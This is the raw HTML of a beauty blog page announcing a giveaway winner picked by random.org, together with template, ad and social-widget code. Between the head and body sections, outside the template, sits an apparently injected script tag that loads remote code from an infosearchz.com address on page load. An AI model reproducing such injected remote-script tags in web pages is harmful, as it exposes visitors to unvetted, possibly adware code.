<script src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript"></script>
<!--[if IE]> <style type="text/css"> .timer { display: none !important; } div.caption { background:transparent; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000,endColorstr=#99000000);zoom: 1; } </style> <![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2318903999237694713&amp;zx=95d8e3ed-0ed2-424a-9974-237681a58f30' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2318903999237694713&amp;zx=95d8e3ed-0ed2-424a-9974-237681a58f30' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6903001568238524 -->

</head>
<script async="async" src="//p29024.c.infosearchz.com/r/c?t=29024" type="text/javascript"></script>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2318903999237694713?po\x3d3000026023806813251\x26origin\x3dhttps://www.crazyforcosmetics.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="//Menu16.com/U/16504C28/1/MyMenu1.js?h=9E0F"></script>
<div id="MyMenu1"></div>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.crazyforcosmetics.com/' style='display: block'>
<img alt='Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping' height='660px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLZK8tNufGpNNGAE4INwHoc6FWimwB1FAQSvObc53iLcFKo2Z7UzMRJeZ8bGCMfwhfch_7bcDfFxwL2lxPb327dOUoa-2tfORKOPxE8rkdH9fOKADdKO35UYg59mzmSZl99CeHkL_X8dcW/s1190/IMG_20200530_113336.jpg' style='display: block' width='1150px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src="//www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=211cf6685e21d5fb9a40935b299b80db"></script>
<script src="//www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=211cf6685e21d5fb9a40935b299b80db"></script>
<img alt='badge' class='bm-sh-badge' src='https://www.blogmint.com/blogger/badgeForSefHostedBlog/c8424d3e821b459994f9c5cf00709214?image=one-pixel.png'/>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDg8yAvLsp4psuINGs0KbtAWn_3LbLBue9vY-HBP-8zpnrd1xp-Kz0j2DgpzygDwmJeM90C61kfFPf5geQU_OC7cK4TxzqgNbRbDEOTtM-arvXW0mqbxduFFNO-sIalIVGWrWqq86t4PMn/s1600/Giveaway.jpg' itemprop='image_url'/>
<meta content='2318903999237694713' itemprop='blogId'/>
<meta content='3000026023806813251' itemprop='postId'/>
<a name='3000026023806813251'></a>
<h3 class='post-title entry-title' itemprop='name'>
Summer Special Giveaway Winner Announcement
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3000026023806813251' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="font-family: Verdana, sans-serif;">The winner for the Summer Special Giveaway is <b><span style="color: blue;">Krupa Lakshminarayanan</span></b>. The winner was chosen by random.org. I have eliminated entries who did not complete the mandatory rules.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Do mail me your contact details within 48 hours.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">If I do not receive any updates, the second winner who has already been chosen by random.org will receive my mail.</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDg8yAvLsp4psuINGs0KbtAWn_3LbLBue9vY-HBP-8zpnrd1xp-Kz0j2DgpzygDwmJeM90C61kfFPf5geQU_OC7cK4TxzqgNbRbDEOTtM-arvXW0mqbxduFFNO-sIalIVGWrWqq86t4PMn/s1600/Giveaway.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="412" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDg8yAvLsp4psuINGs0KbtAWn_3LbLBue9vY-HBP-8zpnrd1xp-Kz0j2DgpzygDwmJeM90C61kfFPf5geQU_OC7cK4TxzqgNbRbDEOTtM-arvXW0mqbxduFFNO-sIalIVGWrWqq86t4PMn/s1600/Giveaway.jpg" width="640" /></a></div>
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.crazyforcosmetics.com/search/label/RRamblings' rel='tag'>
RRamblings
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div id='IDCommentInfoPostTitle' style='display:none'>
Summer Special Giveaway Winner Announcement
</div>
<div id='IDCommentInfoPostTime' style='display:none'>
2014-05-02T12:24:00+08:00
</div>
<div id='IDCommentInfoPostAuthor' style='display:none'>
Crazyforcosmetics
</div>
<div id='IDCommentInfoPostCats' style='display:none'>
RRamblings
                                            |
                                          
</div>
<script type='text/javascript'>
                                        var idcomments_acct='211cf6685e21d5fb9a40935b299b80db'; var idcomments_post_id='3000026023806813251'; var idcomments_post_url='https://www.crazyforcosmetics.com/2014/05/summer-special-giveaway-winner.html'; var idcomments_post_title=document.getElementById('IDCommentInfoPostTitle').innerHTML;var idcomments_post_author=document.getElementById('IDCommentInfoPostAuthor').innerHTML;var idcomments_post_time=document.getElementById('IDCommentInfoPostTime').innerHTML;var idcomments_post_cats=document.getElementById('IDCommentInfoPostCats').innerHTML; var commentScriptWrapper = document.createElement('SCRIPT');commentScriptWrapper.type = 'text/javascript';commentScriptWrapper.src = 'http://www.intensedebate.com/js/bloggerTemplateCommentWrapper2.php?acct='+idcomments_acct+'&postid='+idcomments_post_id+'&title='+encodeURIComponent(idcomments_post_title)+'&url='+idcomments_post_url+'&posttime='+encodeURIComponent(idcomments_post_time)+'&postauthor='+encodeURIComponent(idcomments_post_author)+'&postcats='+encodeURIComponent(idcomments_post_cats);document.getElementsByTagName('HEAD')[0].appendChild(commentScriptWrapper);</script>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.crazyforcosmetics.com/2014/05/clothes-haul-part-1-and-hot-news.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.crazyforcosmetics.com/2014/04/trip-to-singapore-blog-sentosa-island.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.crazyforcosmetics.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<h2>
Meet The Blogger
</h2>
<div class='widget-content'>
<a href='http://www.crazyforcosmetics.com/p/about-me.html'>
<img alt='Meet The Blogger' height='310' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuStzM0dmVwo6xGtipQ6UI1ORVsfdznrEykidxmcKQIa8AChDjAl6DA5RpgLoFr3Owx0fLJYTy1yLwj-AZuLm3AYhBljQnEeLj8GTvP5Nx0F0pECFXkIpZ9uQNrKVT8uMQrapbRjF8L8xE/s310/IMG_20200108_171457_357.jpg' width='310'/>
</a>
<br/>
<span class='caption'>
Certified Professional Makeup Artist
</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2020/11/facial-oils-night-serum-anti-ageing-loccitane-divine-youth-kiehls-midnight-bluenectar-kumkumadi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgR8Uniyn2J5cBVIrC-KgCqlmmR32fGFhdnp8tLf_Q2qmRU3kVUFMwVeMUIya5hf9zJ5XcH2BuhCJ_j8AVf0jOlC6tkZdLp1l9roVZD5kifPJ8oidl1JyzpYH2TF1JjIGFXjPm_qDEVplp/w72-h72-p-k-no-nu/IMG_20201125_141904.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2020/11/facial-oils-night-serum-anti-ageing-loccitane-divine-youth-kiehls-midnight-bluenectar-kumkumadi.html'>Kiehl's Midnight Recovery Serum Vs L'occitane Divine Youth Oil Vs Blue Nectar Ayurveda Kumkumadi Radiance Night Glow Serum</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2016/02/mac-strobe-cream-dupe-kryolan-shimmering-event-foundation-pearl.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUeMw2pmkNt5XQQtABPWleiDNyPKz06zW5fr04xziHIykWwbJDvBhyv0rGkLIoEsg6qW3aEthncp2K-7Hqg2swPQr7nwCctC_Nc-GCh7bmrPksskARz4pLsw80BwmcIePoV0JGZ-ts8kU2/w72-h72-p-k-no-nu/Kryolan_Shimmering_Event_Foundation_Pearl_Review_Liquid_Highlighter.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2016/02/mac-strobe-cream-dupe-kryolan-shimmering-event-foundation-pearl.html'>MAC Strobe Cream Dupe ? Kryolan Shimmering Event Foundation in Shade Pearl Review & Pictures</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2016/07/makeup-sponge-or-beauty-blender-review-demo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW1mwtKW1t7KJjqamGMsiWNY70uunA8f6WJFBQB3DtmyN844oMxiPpI6xTxxOuXBy5cSp9S6aKOYEX7MdzyBNe0moV3wG4Rr7XtSusJg23h5P3klVsGkyhUuOl-ESEDOCPcbCkJFO0juVe/w72-h72-p-k-no-nu/Beauty_Blender_vs-triangular-sponge.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2016/07/makeup-sponge-or-beauty-blender-review-demo.html'>A Triangular Makeup Sponge or a Beauty Blender?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2021/08/australian-cosmetics-zeolite-detox-mask-vite-hyaluronicacid-cream.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfBP3rpTnyF7GjuPfruQcMsWWGt1OUswYv9JuG1azL-8qxUC-pil3aG0ASJQMD_FNt34pnO3Z2bDax4ylTdM0jYlp5ut2mE4uW47Fm8trc8mBQFdiONxN9nHjSLOpOpbJmCkyeTFpznhHj/w72-h72-p-k-no-nu/IMG_20210725_112935.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2021/08/australian-cosmetics-zeolite-detox-mask-vite-hyaluronicacid-cream.html'>Australian Cosmetics Australian Zeolite Detox Mask & Aqua Recovery Daily Moisturizing Vitamin E Cream</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.crazyforcosmetics.com/2014/04/kryolan-derma-color-camouflage-creme-d30-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9kB6tdE0D_PrcgQ6cb9FdzZkMHo0Zo0yyPSdfzbBgImb7FiLxJv44c7GyKDBusz6_APuqbUkqwFSN3mUf7ih9O-CMDzxHgWqG0WOum9G75UGrxG43RslDa4xSkHwKCV7xXVaM2csJTTQ-/w72-h72-p-k-no-nu/ColorWheel1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.crazyforcosmetics.com/2014/04/kryolan-derma-color-camouflage-creme-d30-review.html'>Kryolan's Orange Concealer Cream in D 30 - Orange Corrector - Review and Application Techniques  to Camouflage your dark circles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Uniwigs</h2>
<div class='widget-content'>
<a href='https://www.uniwigs.com/40459-trendy-wigs'>
<img alt='Uniwigs' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQbYdvsU84fQhajLQcZ3au2yKAFe85qlfrrik2Niq9ZwIcpPct_wvY5MMyr6CmVDxBoqhAjO4EWlZd4UGPsneAgpVakMQe6Qa_XPnAxWPsKDw91L6AJ7Op8Nw7hG5NwlT7ve8J4SgUO-IG/s600/300x600%25EF%25BC%25884%25EF%25BC%2589.gif' width='300'/>
</a>
<br/>
<span class='caption'>Uniwigs Ombre Wigs</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="fwn_videos"></div>

<script type="text/javascript">
    !function(e,t,c,a){if(!e.fwn&&(a="fwn_script",n=e.fwn=function(){
    n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
    },e._fwn||(e._fwn=n),n.queue=[],!t.getElementById(a))){var d=document.createElement("script");
    d.async=1,d.src=c,d.id=a,t.getElementsByTagName("head")[0].appendChild(d)}
    }(window,document,"//asset.fwcdn1.com/js/fwn.js");

    fwn({
      app_id: 'wz1RFGoYCYS042Y6RDAVamGUDJ94fet2',

      autoplay: true,
      page_type: 'article',
      target: document.getElementById('fwn_videos')
    });
</script>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-6903001568238524";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0001";
/* crazy4cosmetics-india_sidebar-right-1_AdSense1_300x600_as */
google_ad_slot = "5137977096";
google_ad_width = 300;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.crazyforcosmetics.com/'>Home</a>
</li>
<li>
<a href='https://www.crazyforcosmetics.com/p/blog-page.html'>CONTACT ME</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Theme images by <a href='http://jasonmorrow.etsy.com' target='_blank'>Jason Morrow</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='application/ld+json'>
    {  "@context" : "http://schema.org",
       "@type" : "WebSite",
       "name" : "CRAZYFORCOSMETICS",
       "alternateName" : "A Lifestyle Blog",
       "url" : "http://www.crazyforcosmetics.com"
    }
    </script>
<script type='text/javascript'>
      window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
                                                                  }, 10);
    </script>
<script>
      (function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];g.src="//x.instagramfollowbutton.com/follow.js";s.parentNode.insertBefore(g,s);}(document,"script"));</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<style>
      #fanback {
        display:none;
        background:rgba(0,0,0,0.8);
        width:100%;
        height:100%;
        position:fixed;
        top:0;
        left:0;
        z-index:99999;
      }
      #fan-exit {
        width:100%;
        height:100%;
      }
      #Burptech {
        background:white;
        width:420px;
        height:270px;
        position:absolute;
        top:58%;
        left:63%;
        margin:-220px 0 0 -375px;
        -webkit-box-shadow: inset 0 0 50px 0 #939393;
        -moz-box-shadow: inset 0 0 50px 0 #939393;
        box-shadow: inset 0 0 50px 0 #939393;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        margin: -220px 0 0 -375px;
      }
      #Burp {
        float:right;
        cursor:pointer;
        background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb63QoIZQJh5MJryQD-zhCynd4CdYfHB0OY8cG_GFdOU84QYsIR2dUNn9kRfDywaswDQNPe29TugeC22BasMKNO4q8NXNxl_BUoTAzPd-uQ6NORyPnga6QgDccHKLnzFLghMtmNe5ISWCn/s1600/fanclose.png) repeat;
        height:15px;
        padding:20px;
        position:relative;
        padding-right:40px;
        margin-top:-20px;
        margin-right:-22px;
      }
      .remove-borda {
        height:1px;
        width:366px;
        margin:0 auto;
        background:#F3F3F3;
        margin-top:16px;
        position:relative;
        margin-left:20px;
      }
      #linkit,#linkit a.visited,#linkit a,#linkit a:hover {
        color:#80808B;
        font-size:10px;
        margin: 0 auto 5px auto;
        float:center;
      }
    </style>
<script type='text/javascript'>
      //<![CDATA[
      jQuery.cookie = function (key, value, options) {
        // key and at least value given, set cookie...
        if (arguments.length > 1 && String(value) !== "[object Object]") {
          options = jQuery.extend({}, options);
          if (value === null || value === undefined) {
            options.expires = -1;
          }
          if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
          }
          value = String(value);
          return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
          ].join(''));
        }
        // key and possibly options given, get cookie...
        options = value || {};
        var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
        return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
      };
      //]]>
    </script>
<script type='text/javascript'>
      jQuery(document).ready(function($){
        if($.cookie('popup_user_login') != 'yes'){
                    $('#fanback').delay(2000).fadeIn('medium');
                    $('#Burp, #fan-exit').click(function(){
                    $('#fanback').stop().fadeOut('medium');
                    });
           }
           $.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
           });
    </script>
<div id='fanback'>
<div id='fan-exit'>
</div>
<div id='Burptech'>
<div id='Burp'>
</div>
<div class='remove-borda'>
</div>
<iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php? href=https://www.facebook.com/pages/Crazyforcosmetics/235656726638553&width=402&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false' style='border: none; overflow: hidden; margin-top: -19px; width: 402px; height: 230px;'></iframe>
<center>
<span id='linkit'>
            Powered by 
            <a href='http://www.BloggerCell.com'>
              Blogger Tips
            </a>
            - 
            <a href='http://www.bloggercell.com/2014/11/add-facebook-like-box-pop-up-in-blogger.html'>
              FB Like Box Popup Widget
            </a>
</span>
</center>
</div>
</div>
<script>
      //<![CDATA[
      var custom_pinit_button = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHeamVV5uNjzBEBI_VBpEhNUPluykQnfF7_2qULKm_46Yc6iiOjPtIiWVGg6m_qCOb9ua-WzBbV1h8ylZ5m49wGuajS-TuDEU2D4TdAuyTsEpb-1hYRoorddnhVr1Y6B-l8oZXlXJWsoa/s1600/pinit-button.png";
      var pinit_button_position = "topright";
      var pinit_button_before = "";
      var pinit_button_after = "";
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script id="pinit-img-button" src="//helplogger.googlecode.com/svn/trunk/pinterest-button1.js" type="text/javascript">
      // Visit helplogger.blogspot.com for more widgets and tricks.
    </script>
<script type='text/javascript'>
      var pubID = '6837CL6433';
      (function(d, t) {
        var s = document.createElement('script');s.type = 'text/javascript';
                                       s.async = true;s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv1.js';
                                       document.getElementsByTagName('body')[0].appendChild(s);
                                       }());
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YXUKOnS7nHQlcjVbdw7gKGZTCOw:1764511750628';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2318903999237694713','//www.crazyforcosmetics.com/2014/05/summer-special-giveaway-winner.html','2318903999237694713');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2318903999237694713', 'title': 'Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping', 'url': 'https://www.crazyforcosmetics.com/2014/05/summer-special-giveaway-winner.html', 'canonicalUrl': 'http://www.crazyforcosmetics.com/2014/05/summer-special-giveaway-winner.html', 'homepageUrl': 'https://www.crazyforcosmetics.com/', 'searchUrl': 'https://www.crazyforcosmetics.com/search', 'canonicalHomepageUrl': 'http://www.crazyforcosmetics.com/', 'blogspotFaviconUrl': 'https://www.crazyforcosmetics.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44166170-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - Atom\x22 href\x3d\x22https://www.crazyforcosmetics.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - RSS\x22 href\x3d\x22https://www.crazyforcosmetics.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2318903999237694713/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 